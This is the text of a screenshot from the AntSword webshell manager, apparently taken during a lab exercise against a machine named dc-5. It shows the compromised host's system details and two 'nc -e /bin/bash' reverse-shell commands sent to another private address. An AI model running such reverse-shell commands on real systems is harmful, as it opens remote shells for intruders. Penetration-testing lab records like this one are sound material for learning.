 AntSword 编辑 窗口 调试
192.168.80.139 >_ 192.168.80.139
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ nc -e /bin/bash 192.168.80.139 8989
(UNKNOWN) [192.168.80.139] 8989 (?) : Connection refused
(www-data:/var/www/html) $ nc -e /bin/bash 192.168.80.141 8989
(www-data:/var/www/html) $